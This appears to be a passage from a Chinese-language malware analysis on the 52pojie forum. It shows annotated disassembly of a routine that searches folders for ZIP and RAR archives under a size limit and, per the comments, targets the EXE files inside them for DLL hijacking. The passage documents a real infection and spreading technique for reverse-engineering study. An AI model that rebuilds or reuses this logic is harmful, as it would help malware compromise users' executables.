 ; CODE XREF: StartAddress+16E↑j
push offset a_rar ; 文件后缀名 = {".RAR"}
push [ebp+lpFileExtension] ; lpFileExtension
call ebx ; lstrcmpiA ; 判断文件的后缀名是否为 {".RAR"}
test eax, eax
jz short Jmp_4 ;
; ;
push offset a_zip ; 文件后缀名 = {".ZIP"}
push [ebp+lpFileExtension] ; lpFileExtension
call ebx ; lstrcmpiA ; 判断文件的后缀名是否为 {".ZIP"}
test eax, eax
jnz short Jmp_1
对压缩包 {".ZIP"} 或 {".RAR"}里的 {".EXE"}文件，进行dll劫持。
; CODE XREF: StartAddress+1D3↑j
cmp [ebp+FindFileData.nFileSizeHigh], 0 ; 判断文件大小是否等于 {4G}
jnz short Jmp_1 ;
; ;
cmp [ebp+FindFileData.nFileSizeLow], 3200000h ; 判断文件大小是否大于 {0x3200000}
jnb short Jmp_1 ;
; ;
lea eax, [ebp+szFindUserFilePath]
push eax
lea eax, [ebp+_szFindUserFilePath]
push eax ; lpFindUserFilePath
call esi ; lstrcpyA ; 拷贝此时遍历的文件目录路径到_szFindUserFilePath中
; ;
lea eax, [ebp+FindFileData.cFileName] ; 文件遍历获取到的 {".ZIP"} 或 {".RAR"} 文件的文件名称（非文件路径）
push eax ; pMore
lea eax, [ebp+_szFindUserFilePath] ; 此时遍历到的文件目录 _szFindUserFilePath
push eax ; pszPath
call edi ; PathAppendA ; 拼接得到文件路径 "_szFindUserFilePath \\ {".ZIP"} 或 {".RAR"} 文件名称"
; ;
lea eax, [ebp+_szFindUserFilePath]
push eax
call FindNext ; 对压缩包文件 {"_szFindUserFilePath \\ {".ZIP"} 或 {".RAR"} 文件名称"} 里的 {".EXE"}文件，
pop ecx
吾爱破解论坛
www.52pojie.cn